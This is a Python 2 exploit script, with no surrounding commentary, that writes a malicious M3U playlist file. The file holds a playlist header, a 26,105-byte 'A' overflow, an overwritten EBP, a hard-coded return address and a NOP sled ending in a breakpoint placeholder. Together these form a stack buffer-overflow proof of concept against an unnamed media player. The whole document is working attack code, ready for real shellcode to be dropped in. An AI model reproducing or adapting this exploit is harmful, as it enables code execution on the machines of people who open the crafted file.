 #!/usr/bin/python
import sys

header = "\x23\x45\x58\x54\x4D\x33\x55\x0D\x0A\x23\x45\x58\x54\x49\x4E\x46"
header += "\x3A\x33\x3A\x35\x30\x2C\x4C\x61\x6D\x62\x20\x4F\x66\x20\x47\x6F"
header += "\x64\x20\x2D\x20\x53\x65\x74\x20\x54\x6F\x20\x46\x61\x69\x6C\x20"
header += "\x0D\x0A\x44\x3A\x5C"

junk = "\x41"*26105
ebp = "\x42\x42\x42\x42"
ret = "\xf7\xf7\x76\x75"
shellcode = "\x90" * 220 + "\xcc"

payload = header + junk + ebp + ret + shellcode

if len(sys.argv) < 2:
    print 'usage: python ' + sys.argv[0] +' name.m3u'
else:
    with open(sys.argv[1],"w") as f:
        f.write(payload)